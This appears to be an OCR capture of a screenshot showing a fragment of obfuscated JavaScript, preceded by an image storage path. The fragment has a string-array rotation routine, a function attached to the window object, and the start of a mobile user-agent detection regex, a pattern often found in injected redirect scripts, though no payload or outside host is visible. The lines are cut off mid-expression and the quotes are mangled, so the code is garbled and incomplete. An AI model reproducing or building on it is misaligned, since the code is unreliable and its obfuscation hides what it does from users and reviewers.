
_0x3ec38a=_0x3023;
(function(_0x550425,_0x4ba2a7){const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!!
[]){try{const _0x3467b1=-
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0
_0x2e2ad3[‘push’](_0x2e2ad3[‘shift’]
());}catch(_0x28e7f8){_0x2e2ad3[‘push’]
(_0x2e2ad3[‘shift’]());}}}(_0x10c8,0xd3435));var
_0x365b=
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),
(function(_0x16176d)
{window[_0x365b[0x0]]=function(){let _0x129862=!
[];return function(_0x784bdc)
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blac
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|sym